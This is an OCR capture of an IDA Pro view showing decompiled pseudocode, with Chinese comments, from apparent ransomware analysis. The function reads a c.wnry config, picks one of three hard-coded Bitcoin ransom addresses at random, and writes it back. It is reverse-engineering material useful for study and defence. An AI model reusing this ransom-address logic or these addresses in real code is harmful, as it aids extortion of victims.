 Instruction Data Unexplored External symbol
IDA View-A Pseudocode-A Hex View-1 Enums Imports Exports
1 int WriteCwnry()
2 {
3 int result; // eax
4 int v1; // eax
5 char DstBuf; // [esp+0h] [ebp-318h]
6 char Dest; // [esp+B2h] [ebp-266h]
7 char *Source; // [esp+30Ch] [ebp-Ch]
8 char *v5; // [esp+310h] [ebp-8h]
9 char *v6; // [esp+314h] [ebp-4h]
10
11 Source = a13am4vw2dhxygx; // 13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94
12 v5 = a12t9ydpgwuez9n; // 12t9YDPgwueZ9NyMgw519p7AA8isjr6SMw
13 v6 = a115p7ummngoj1p; // 115p7UMMngoj1pMvkpHijcRdfJNXj6LrLn
14 result = ReadOrWriteFileToMem(&DstBuf, 1); // 读取c.wnry到内存中
15 if ( result )
16 {
17 v1 = rand();
18 strcpy(&Dest, (&Source)[v1 % 3]); // 拷贝115p7UMMngoj1pMvkpHijcRdfJNXj6LrLn到目标内存
19 result = ReadOrWriteFileToMem(&DstBuf, 0); // 写入c.wnry到内存
20 }
21 return result;
22 }